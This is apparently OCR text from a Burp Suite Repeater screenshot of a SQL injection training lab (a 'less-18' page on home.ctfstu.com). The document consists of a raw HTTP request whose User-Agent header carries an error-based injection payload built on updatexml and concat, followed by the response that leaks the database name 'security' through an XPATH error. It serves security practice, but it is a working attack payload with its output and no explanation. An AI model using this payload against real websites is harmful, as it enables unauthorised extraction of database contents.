 Burp Project Intruder Repeater Window Help Logger++ Turbo Intruder Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Project options User options Autorize Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker JSON Web Tokens Ws
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extende
1 × ...
Send Cancel < ▾ > ▾ Target: http://home.ctfstu.com
Request
Pretty Raw Hex \n ≡
1 POST /sql/less-18/index.php HTTP/1.1
2 Host: home.ctfstu.com
3 User-Agent: 1'or updatexml(1,concat('~',(select database())),3),2,3) #
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://home.ctfstu.com
10 Connection: close
11 Referer: http://home.ctfstu.com/sql/less-18/index.php
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n ≡
Welcome Dhakkan
U
P
Your IP ADDRESS is: 192.168.1.9
Your User Agent is: 1'or updatexml(1,concat('~',(select database())),3),2,3) #
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN